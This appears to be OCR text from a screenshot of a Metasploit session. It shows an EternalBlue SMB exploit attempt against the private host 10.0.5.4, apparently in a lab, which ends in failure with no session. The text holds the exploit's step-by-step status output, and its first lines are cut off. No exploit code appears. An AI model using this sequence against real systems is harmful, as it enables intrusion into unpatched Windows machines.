 [*] 10.0.5.4:445 -
[*] 10.0.5.4:445 -
[+] 10.0.5.4:445 -
[+] 10.0.5.4:445 -
.
[*] 10.0.5.4:445 -
[*] 10.0.5.4:445 -
[*] 10.0.5.4:445 -
[+] 10.0.5.4:445 -
[*] 10.0.5.4:445 -
[*] 10.0.5.4:445 -
^C[-] 10.0.5.4:445
[-] exploit: Interr
msf6 exploit(window
(hack㉿hack)-[~]
[+] 10.0.5.4:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.0.5.4:445 - Trying exploit with 22 Groom Allocations.
[*] 10.0.5.4:445 - Sending all but last fragment of exploit packet
[*] 10.0.5.4:445 - Starting non-paged pool grooming
[+] 10.0.5.4:445 - Sending SMBv2 buffers
[+] 10.0.5.4:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.0.5.4:445 - Sending final SMBv2 buffers.
[*] 10.0.5.4:445 - Sending last fragment of exploit packet!
[*] 10.0.5.4:445 - Receiving response from exploit packet
[+] 10.0.5.4:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 10.0.5.4:445 - Sending egg to corrupted connection.
[*] 10.0.5.4:445 - Triggering free of corrupted buffer.
[-] 10.0.5.4:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 10.0.5.4:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 10.0.5.4:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] Exploit completed, but no session was created.